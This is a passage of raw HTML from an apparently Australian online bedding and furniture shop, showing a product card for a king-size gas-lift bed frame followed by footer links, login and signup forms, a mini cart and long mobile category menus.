<a href="https://mattressoutlet.net.au/artiss-tiyo-king-size-gas-lift-bed-frame-base-with-storage-mattress-grey-fabric/" class="woocommerce-LoopProduct-link" target="_self"><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-00-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail front-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-00-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-00-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-00-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-00-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-00-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-00.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /><img data-lazyloaded="1" src="[data-uri]" width="300" height="300" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-01-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail hover-image" alt="" data-srcset="https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-01-300x300.jpg 300w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-01-150x150.jpg 150w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-01-768x768.jpg 768w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-01-600x600.jpg 600w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-01-100x100.jpg 100w, https://mattressoutlet.net.au/wp-content/uploads/2020/03/BFRAME-F-TIYO-K-GY-ABC-01.jpg 1000w" data-sizes="(max-width: 300px) 100vw, 300px" /></a></div><div class="product-info"><div class="product-title-rating"><div class="product-cats">
<a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" rel="tag">King</a></div><h3 class="product-title"><a href="https://mattressoutlet.net.au/artiss-tiyo-king-size-gas-lift-bed-frame-base-with-storage-mattress-grey-fabric/" target="_self">Artiss Bed Frame King Size Gas Lift Grey TIYO</a></h3></div><div class="product-price-buttons"><div class="product-price">
<span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>1,069.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>320.99</bdi></span></ins></span></div>
<square-placement data-show-interest-free="false" data-show-upper-limit="true" data-show-lower-limit="true" data-logo-type="compact-badge" data-badge-theme="black-on-mint" data-size="sm" data-modal-link-style="none" data-mpid="6ba38a92-6605-40b8-b5f9-a2a960dd2050" data-currency="AUD" data-amount="320.99" data-platform="WooCommerce" data-page-type="category" data-item-skus="BFRAME-F-TIYO-K-GY-ABC" data-item-categories="King"></square-placement><div class="product-buttons-variations"><div class="product-buttons"><div class="cart-button">
<a href="?add-to-cart=4345" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="4345" data-product_sku="BFRAME-F-TIYO-K-GY-ABC" aria-label="Add &ldquo;Artiss Bed Frame King Size Gas Lift Grey TIYO&rdquo; to your cart" rel="nofollow">Add to cart</a></div><div class="whishlist-button"><div
class="yith-wcwl-add-to-wishlist add-to-wishlist-4345  wishlist-fragment on-first-load"
data-fragment-ref="4345"
data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:4345,&quot;parent_product_id&quot;:4345,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Product added!&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
><div class="yith-wcwl-add-button">
<a
href="?add_to_wishlist=4345&#038;_wpnonce=0924bd4b2e"
class="add_to_wishlist single_add_to_wishlist"
data-product-id="4345"
data-product-type="simple"
data-original-product-id="4345"
data-title="Add to wishlist"
rel="nofollow"
>
<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
</a></div></div></div><div class="compare-button">
<a href="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/?action=yith-woocompare-add-product&id=4345" class="compare button" data-product_id="4345" rel="nofollow">Compare</a></div><div class="quickview-button">
<a class="quickview-btn" href="https://mattressoutlet.net.au/artiss-tiyo-king-size-gas-lift-bed-frame-base-with-storage-mattress-grey-fabric/" data-id="4345">Quick View</a></div></div></div></div></div></div></div></div></div></section></div> <script type="litespeed/javascript" data-src="https://widgets.shophumm.com.au/content/scripts/price-info.js?productPrice=369.99&element=%23humm-price-info-anchor"></script> </div></div></div></div><footer id="footer" class="site-footer"><div class="footer-main"><div class="container"><div class="row"><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="kapee-contact-us-2" class="widget kapee-contact-us"><div class="contact-us-widget"><p class="contact-logo"><a href="https://mattressoutlet.net.au"><img data-lazyloaded="1" src="[data-uri]" width="818" height="277" data-src="https://mattressoutlet.net.au/wp-content/uploads/2020/04/LOGO-_-2_MATER1.png" alt="logo" /></a></p><p>ABN:22310329645</p><ul class="contact-us"><li><i class="fa fa-envelope-o"></i><span><a href="/cdn-cgi/l/email-protection#81f2f4f1f1eef3f5c1ece0f5f5f3e4f2f2eef4f5ede4f5afefe4f5afe0f4a1"><span class="__cf_email__" data-cfemail="d0a3a5a0a0bfa2a490bdb1a4a4a2b5a3a3bfa5a4bcb5a4febeb5a4feb1a5">[email&#160;protected]</span></a></span></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-2" class="widget widget_nav_menu"><h2 class="widget-title">Information Link</h2><div class="menu-information-link-container"><ul id="menu-information-link" class="menu"><li id="menu-item-1869" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1869"><a href="https://mattressoutlet.net.au/term-condition/">Term &#038; condition</a></li><li id="menu-item-1870" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1870"><a href="https://mattressoutlet.net.au/warranty-return/">Warranty &#038; Return</a></li><li id="menu-item-1871" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1871"><a href="https://mattressoutlet.net.au/shipping-guide/">Shipping Guide</a></li><li id="menu-item-1872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1872"><a rel="privacy-policy" href="https://mattressoutlet.net.au/privacy-policy-2/">Privacy Policy</a></li><li id="menu-item-12833" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12833"><a href="https://mattressoutlet.net.au/afterpay/">Afterpay</a></li><li id="menu-item-15554" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-15554"><a href="https://mattressoutlet.net.au/humm/">Humm</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat-container"><ul id="menu-cat" class="menu"><li id="menu-item-3365" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3365"><a href="https://mattressoutlet.net.au/mattresses/">Mattresses</a></li><li id="menu-item-3366" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3366"><a href="https://mattressoutlet.net.au/mattress-protector/">Mattress Protector</a></li><li id="menu-item-3367" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3367"><a href="https://mattressoutlet.net.au/mattress-topper/">Mattress Topper</a></li><li id="menu-item-11651" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11651"><a href="https://mattressoutlet.net.au/bed-ensemble-base/">Bed Ensemble Base</a></li><li id="menu-item-11652" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-11652"><a href="https://mattressoutlet.net.au/bed-frames/">Bed Frames</a></li><li id="menu-item-11653" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11653"><a href="https://mattressoutlet.net.au/bed-headboards/">Bed HeadBoards</a></li><li id="menu-item-23978" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23978"><a href="https://mattressoutlet.net.au/dining/">Dining</a></li><li id="menu-item-23979" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23979"><a href="https://mattressoutlet.net.au/living-room/">Living Room</a></li></ul></div></div></div><div class="footer-widget footer-widget-collapse col-xs-12 col-sm-6 col-lg-3"><div id="nav_menu-4" class="widget widget_nav_menu"><h2 class="widget-title">Categories</h2><div class="menu-cat1-container"><ul id="menu-cat1" class="menu"><li id="menu-item-11856" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11856"><a href="https://mattressoutlet.net.au/bedroom/">Bedroom</a></li><li id="menu-item-11857" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11857"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/">Quilt Covers</a></li><li id="menu-item-11858" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11858"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/">Sheet Sets</a></li><li id="menu-item-11859" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11859"><a href="https://mattressoutlet.net.au/bedside-table/">Bedside Table</a></li><li id="menu-item-23980" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23980"><a href="https://mattressoutlet.net.au/sofas/">Sofas</a></li></ul></div></div></div></div></div></div><div class="footer-copyright copyright-columns"><div class="container"><div class="row copyright-wrap"><div class="text-left reset-mb-10 col-12 col-md-6">
&copy; 2021 by <a href="https://mattressoutlet.net.au" target="_blank">Mattressoutlet</a> All Rights Reserved.</div><div class="text-right col-12 col-md-6">
<img data-lazyloaded="1" src="[data-uri]" width="715" height="27" data-src="https://mattressoutlet.net.au/wp-content/uploads/2022/05/WE-ACCEPTED-_-714-X-26.jpg" alt="Payment logo"></div></div></div></div></footer><div class="back-to-top">
Scroll To Top</div><div class="kapee-mobile-navbar"><div class="mobile-element mobile-element-shop">
<a href="https://mattressoutlet.net.au/shop/" class="item-shop">
<span class="navbar-icon icon-home">
</span>
<span class="navbar-label">Shop</span>
</a></div><div class="mobile-element mobile-element-wishlist">
<a href="/" class="item-wishlist">
<span class="navbar-icon icon-heart">
<span class="header-wishlist-count">0</span>
</span>
<span class="navbar-label">Wishlist</span>
</a></div><div class="mobile-element mobile-element-cart">
<a href="https://mattressoutlet.net.au/cart/" class="item-cart header-cart">
<span class="navbar-icon icon-handbag">
<span class="header-cart-count">0</span>
</span>
<span class="navbar-label">Cart</span>
</a></div><div class="mobile-element mobile-element-account">
<a href="https://mattressoutlet.net.au/my-account/" class="item-account customer-signinup">
<span class="navbar-icon icon-user">
</span>
<span class="navbar-label">Account</span>
</a></div></div></div><div class="kapee-mask-overaly"></div><div id="kapee-signin-up-popup" class="kapee-signin-up-popup mfp-hide"><div class="woocommerce"><div class="woocommerce-notices-wrapper"></div><div class="kapee-login-signup" id="customer_login"><div class="customer-login active"><div class="customer-login-left"><h2>Login</h2><p>Get access to your Orders, Wishlist and Recommendations.</p></div><div class="customer-login-right"><form class="woocommerce-form woocommerce-form-login login" method="post" action="https://mattressoutlet.net.au/my-account/"><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="text" class="woocommerce-Input woocommerce-Input--text input-text" name="username" id="username" autocomplete="username" placeholder="Enter Username/Email address" value="" /></p><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input class="woocommerce-Input woocommerce-Input--text input-text" type="password" name="password" id="password" placeholder="Enter Password" autocomplete="current-password" /></p><p class="form-row woocommerce-rememberme-lost_password">
<label class="woocommerce-form__label woocommerce-form__label-for-checkbox woocommerce-form-login__rememberme">
<input class="woocommerce-form__input woocommerce-form__input-checkbox" name="rememberme" type="checkbox" id="rememberme" value="forever" /> <span>Remember me</span>
</label>
<a class="woocommerce-LostPassword" href="https://mattressoutlet.net.au/my-account/lost-password/">Lost your password?</a></p><p class="woocommerce-login-button">
<input type="hidden" id="woocommerce-login-nonce" name="woocommerce-login-nonce" value="95c063c1fe" /><input type="hidden" name="_wp_http_referer" value="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/" />					<button type="submit" class="woocommerce-button button woocommerce-form-login__submit" name="login" value="Log in">Log in</button></p><p class="woocommerce-new-signup">
<a class="new-signup button" href="#"> New to Mattressoutlet? Sign up</a></p></form></div></div><div class="customer-signup"><div class="customer-signup-left"><h2>Signup</h2><div class="woocommerce-privacy-policy-text"><p>Your personal data will be used to support your experience throughout this website, to manage access to your account, and for other purposes described in our <a href="https://mattressoutlet.net.au/privacy-policy-2/" class="woocommerce-privacy-policy-link" target="_blank">privacy policy</a>.</p></div></div><div class="customer-signup-right"><form method="post" class="woocommerce-form woocommerce-form-register register" action="https://mattressoutlet.net.au/my-account/" ><p class="woocommerce-form-row woocommerce-form-row--wide form-row form-row-wide">
<input type="email" class="woocommerce-Input woocommerce-Input--text input-text" name="email" id="reg_email" autocomplete="email" placeholder="Enter Email address" value="" /></p><p>A password will be sent to your email address.</p><p class="woocommerce-FormRow form-row">
<input type="hidden" id="woocommerce-register-nonce" name="woocommerce-register-nonce" value="cad475bc3b" /><input type="hidden" name="_wp_http_referer" value="/bed-frames/king-bed-frames/4-four-poster-king-bed-frame/" />						<button type="submit" class="woocommerce-Button button" name="register" value="Register">Register</button></p><p class="woocommerce-new-signup">
<a class="user-signin button" href="#">Existing User? Log in</a></p></form></div></div></div></div></div><div class="minicart-slide-wrapper"><div class="minicart-header"><h3 class="minicart-title">My Shopping cart</h3>
<a href="#" class="close-sidebar">Close</a></div><div class="woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"><div class="woocommerce-mini-cart-empty">
<i class="cart-empty-icon"></i><p class="woocommerce-mini-cart__empty-message">No products in the cart.</p><p class="woocommerce-empty-mini-cart__buttons">
<a class="button" href="https://mattressoutlet.net.au/shop/">Shopping Now</a></p></div></div></div></div><div id="mobile-menu-wrapper" class="mobile-menu-wrapper"><div class="mobile-menu-header">
<a class="customer-signinup" href="javaScript:void(0)">Login &amp; Signup</a></div><div class="mobile-nav-tabs"><ul><li class="primary active" data-menu="primary"><span>Menu</span></li><li class="categories" data-menu="categories"><span>Categories</span></li></ul></div><div class="mobile-primary-menu mobile-nav-content active"><ul id="menu-primary-menu-2" class="mobile-main-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1873 item-level-0"><a href="https://mattressoutlet.net.au/" class="nav-link"><span>Home</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3364 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11898 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11899 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11900 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11901 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11902 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11886 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11887 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11933 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11888 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11889 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11890 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23976 item-level-0"><a href="https://mattressoutlet.net.au/sofas/" class="nav-link"><span>Sofas</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23975 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1875 item-level-0"><a href="https://mattressoutlet.net.au/shop/" class="nav-link"><span>Shop</span></a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1874 item-level-0"><a href="https://mattressoutlet.net.au/contact-us/" class="nav-link"><span>Contact Us</span></a></li></ul></div><div class="mobile-categories-menu mobile-nav-content"><ul id="menu-categories-menu-1" class="mobile-main-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3358 item-level-0"><a href="https://mattressoutlet.net.au/mattresses/" class="nav-link"><span>Mattresses</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3359 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/double-mattresses/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3360 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-mattresses/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3361 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/king-single-mattresses/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3362 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/queen-mattresses/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3363 item-level-1"><a href="https://mattressoutlet.net.au/mattresses/single-mattresses/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-11680 item-level-0"><a href="https://mattressoutlet.net.au/bed-frames/" class="nav-link"><span>Bed Frames</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11681 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/double-bed-frames/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-11682 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-bed-frames/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11946 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/single-bed-frames/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11683 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/king-single-bed-frames/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11684 item-level-1"><a href="https://mattressoutlet.net.au/bed-frames/queen-bed-frames/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11696 item-level-0"><a href="https://mattressoutlet.net.au/bedroom/" class="nav-link"><span>Bedroom</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11697 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/blankets/" class="nav-link"><span>Blankets</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11698 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/dressing-table/" class="nav-link"><span>Dressing Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11699 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/" class="nav-link"><span>Electric Blankets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11700 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/double-electric-blankets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11701 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/king-electric-blankets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11702 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/electric-blankets/queen-electric-blankets/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11703 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/pillows/" class="nav-link"><span>Pillows</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11704 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/" class="nav-link"><span>Quilt Covers</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11705 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/double-quilt-covers/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11748 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/single-quilt-covers/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11706 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/king-quilt-covers/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11707 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/queen-quilt-covers/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11749 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/quilt-covers/super-king-quilt-covers/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11708 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/" class="nav-link"><span>Sheet Sets</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11709 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/double-sheet-sets/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11710 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/king-sheet-sets/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11711 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/queen-sheet-sets/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11750 item-level-2"><a href="https://mattressoutlet.net.au/bedroom/sheet-sets/single-sheet-sets/" class="nav-link"><span>Single</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11738 item-level-1"><a href="https://mattressoutlet.net.au/bedroom/throw-rug/" class="nav-link"><span>Throw Rug</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3354 item-level-1"><a href="https://mattressoutlet.net.au/mattress-topper/" class="nav-link"><span>Mattress Topper</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3355 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/double-mattress-topper/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3356 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11670 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/king-single-mattress-topper/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3357 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/single/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11671 item-level-2"><a href="https://mattressoutlet.net.au/mattress-topper/queen-mattress-topper/" class="nav-link"><span>Queen</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-11728 item-level-1"><a href="https://mattressoutlet.net.au/quilt/" class="nav-link"><span>Quilt</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11729 item-level-2"><a href="https://mattressoutlet.net.au/quilt/double-quilt/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11730 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-quilt/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11731 item-level-2"><a href="https://mattressoutlet.net.au/quilt/king-single-quilt/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11732 item-level-2"><a href="https://mattressoutlet.net.au/quilt/queen-quilt/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11744 item-level-2"><a href="https://mattressoutlet.net.au/quilt/single-quilt/" class="nav-link"><span>Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11745 item-level-2"><a href="https://mattressoutlet.net.au/quilt/super-king/" class="nav-link"><span>Super King</span></a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-3348 item-level-1"><a href="https://mattressoutlet.net.au/mattress-protector/" class="nav-link"><span>Mattress Protector</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3349 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/double/" class="nav-link"><span>Double</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3350 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-mattress-protector/" class="nav-link"><span>King</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3351 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/king-single/" class="nav-link"><span>King Single</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3352 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/queen/" class="nav-link"><span>Queen</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-3353 item-level-2"><a href="https://mattressoutlet.net.au/mattress-protector/single-mattress-protector/" class="nav-link"><span>Single</span></a></li></ul></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11712 item-level-0"><a href="https://mattressoutlet.net.au/bedside-table/" class="nav-link"><span>Bedside Table</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-11727 item-level-0"><a href="https://mattressoutlet.net.au/ottoman-storage-benches/" class="nav-link"><span>Ottoman &amp; Storage Benches</span></a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-23964 item-level-0"><a href="https://mattressoutlet.net.au/living-room/" class="nav-link"><span>Living Room</span></a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-23965 item-level-1"><a 